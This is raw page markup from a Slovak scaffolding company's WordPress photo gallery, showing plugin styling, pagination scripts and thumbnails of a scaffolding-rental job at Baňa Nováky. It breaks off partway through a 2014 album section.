.bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_3"         class="bwg_container bwg_thumbnail bwg_thumbnails"         data-right-click-protection="0"         data-bwg="3"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=3&gallery_id=34&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_6%3Dgallery%26album_gallery_id_6%3D23%26type_3%3Dgallery%26album_gallery_id_3%3D34&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="34"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="3">      <div id="bwg_container2_3">            <div id="ajax_loading_3" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_3" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_3"              class="bwg-hidden"              method="post"              action="#"              data-current="3"              data-shortcode-id="147"              data-gallery-type="thumbnails"              data-gallery-id="34"              data-tag="0"              data-album-id="13"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_3" class="bwg-background bwg-background-3">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="3"         data-gallery-id="34"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=3&gallery_id=34&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_6%3Dgallery%26album_gallery_id_6%3D23%26type_3%3Dgallery%26album_gallery_id_3%3D34&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         id="bwg_thumbnails_3"         class="bwg-container-3 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="273" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/ref_10b.jpg?bwg=1568540159">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_3 "                   data-id="273"                   data-width="600"                   data-height="800"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/thumb/ref_10b.jpg?bwg=1568540159"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/thumb/ref_10b.jpg?bwg=1568540159"                   alt="Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="272" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/ref_10a.jpg?bwg=1568540159">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_3 "                   data-id="272"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/thumb/ref_10a.jpg?bwg=1568540159"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/thumb/ref_10a.jpg?bwg=1568540159"                   alt="Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="271" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/ref_10d.jpg?bwg=1568540159">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_3 "                   data-id="271"                   data-width="600"                   data-height="800"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/thumb/ref_10d.jpg?bwg=1568540159"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/thumb/ref_10d.jpg?bwg=1568540159"                   alt="Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="270" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/ref_10c.jpg?bwg=1568540159">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_3 "                   data-id="270"                   data-width="600"                   data-height="800"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/thumb/ref_10c.jpg?bwg=1568540159"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/thumb/ref_10c.jpg?bwg=1568540159"                   alt="Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="269" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/ref_10e.jpg?bwg=1568540159">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_3 "                   data-id="269"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/thumb/ref_10e.jpg?bwg=1568540159"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/thumb/ref_10e.jpg?bwg=1568540159"                   alt="Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="268" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/ref_10f.jpg?bwg=1568540159">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_3 "                   data-id="268"                   data-width="600"                   data-height="800"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/thumb/ref_10f.jpg?bwg=1568540159"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/thumb/ref_10f.jpg?bwg=1568540159"                   alt="Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="267" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/ref_10h.jpg?bwg=1568540159">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_3 "                   data-id="267"                   data-width="600"                   data-height="800"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/thumb/ref_10h.jpg?bwg=1568540159"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/thumb/ref_10h.jpg?bwg=1568540159"                   alt="Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="266" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/ref_10g.jpg?bwg=1568540159">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_3 "                   data-id="266"                   data-width="600"                   data-height="800"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/thumb/ref_10g.jpg?bwg=1568540159"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/thumb/ref_10g.jpg?bwg=1568540159"                   alt="Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza</p>      </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_3 #bwg_container2_3 .displaying-num_3 {      display: none;      }      }      #bwg_container1_3 #bwg_container2_3 .displaying-num_3 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_3 #bwg_container2_3 .paging-input_3 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a.disabled,      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a.disabled:hover,      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_3">          <div class="tablenav-pages_3">          </div>          <input type="hidden" id="page_number_3" name="page_number_3" value="1" />    <script type="text/javascript">      function spider_page_3(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_3 = 1;        switch (y) {          case 1:            if (x >= items_county_3) {              document.getElementById('page_number_3').value = items_county_3;            }            else {              document.getElementById('page_number_3').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_3').value = items_county_3;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_3').value = 1;            }            else {              document.getElementById('page_number_3').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_3').value = 1;            break;          default:            document.getElementById('page_number_3').value = 1;        }        bwg_ajax('gal_front_form_3', '3', 'bwg_thumbnails_3', '34', '', 'gallery', 0, '', '', load_more);      }                jQuery('.first-page-3').on('click', function () {              spider_page_3(this, 1, -2, 'numeric');          });          jQuery('.prev-page-3').on('click', function () {              spider_page_3(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-3').on('click', function () {              spider_page_3(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-3').on('click', function () {              spider_page_3(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_3').on('click', function () {          spider_page_3(this, 1, 1, true);          return false;      });    </script>    </span>          <input type="hidden" id="bwg_album_breadcrumb_3" name="bwg_album_breadcrumb_3" value='[{"id":"34","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_3 #bwg_container2_3 .displaying-num_3 {      display: none;      }      }      #bwg_container1_3 #bwg_container2_3 .displaying-num_3 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_3 #bwg_container2_3 .paging-input_3 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a.disabled,      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a.disabled:hover,      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_3">          <div class="tablenav-pages_3">          </div>          <input type="hidden" id="page_number_3" name="page_number_3" value="1" />    <script type="text/javascript">      function spider_page_3(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_3 = 1;        switch (y) {          case 1:            if (x >= items_county_3) {              document.getElementById('page_number_3').value = items_county_3;            }            else {              document.getElementById('page_number_3').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_3').value = items_county_3;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_3').value = 1;            }            else {              document.getElementById('page_number_3').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_3').value = 1;            break;          default:            document.getElementById('page_number_3').value = 1;        }        bwg_ajax('gal_front_form_3', '3', 'bwg_thumbnails_3', '34', '', 'gallery', 0, '', '', load_more);      }                jQuery('.first-page-3').on('click', function () {              spider_page_3(this, 1, -2, 'numeric');          });          jQuery('.prev-page-3').on('click', function () {              spider_page_3(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-3').on('click', function () {              spider_page_3(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-3').on('click', function () {              spider_page_3(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_3').on('click', function () {          spider_page_3(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_3 #bwg_container2_3 #spider_popup_overlay_3 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_3" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_3" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_3" value="292450393">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
<h2 style="text-align: center;">2014</h2>
<style id="bwg-style-4">    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_4"         class="bwg_container bwg_thumbnail bwg_album_compact_preview"         data-right-click-protection="0"         data-bwg="4"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=4&gallery_id=0&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_6%3Dgallery%26album_gallery_id_6%3D23%26type_3%3Dgallery%26album_gallery_id_3%3D34&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="0"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="4">      <div id="bwg_container2_4">            <div id="ajax_loading_4" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_4" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_4"              class="bwg-hidden"              method="post"              action="#"              data-current="4"              data-shortcode-id="145"              data-gallery-type="album_compact_preview"              data-gallery-id="0"              data-tag="0"              data-album-id="12"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_4" class="bwg-background bwg-background-4">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="4"         id="bwg_album_compact_4"         class="bwg-thumbnails bwg-container bwg-container-4 bwg-album-thumbnails bwg_album_thumbnails_4">              <div class="bwg-item">          <a class="bwg-album bwg_album_4"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_4=gallery&#038;album_gallery_id_4=27'                          data-container_id="bwg_album_compact_4"             data-def_type="gallery"             data-album_gallery_id="12"             data-alb_gal_id="27"             data-title="Prenájom lešenia  Slovaktual Pravenec , pre NES – Bau Stará Ľubovňa"             data-bwg="4">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="600"                       data-height="800"                       